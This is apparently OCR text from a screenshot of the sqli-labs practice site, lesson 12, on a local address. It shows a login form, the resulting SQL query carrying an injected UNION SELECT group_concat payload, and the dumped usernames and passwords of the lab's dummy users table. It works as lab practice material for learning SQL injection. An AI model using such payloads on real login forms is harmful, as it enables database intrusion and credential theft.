 Less-15- Blind- Boolian Based- St
Less-12- Error Based- Double
192.168.2.128/sqli/Less-12/
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE
username=("1") union select
group_concat(id,"~",username,"~",password),3 from users--
-") and password=("") LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~adm
Your Password:3
SUCCESSFULLY
LOGGED IN
激活 Windows
转到"设置"以激活 Windows。
搜索
P
英
14:43
2023/12/24
2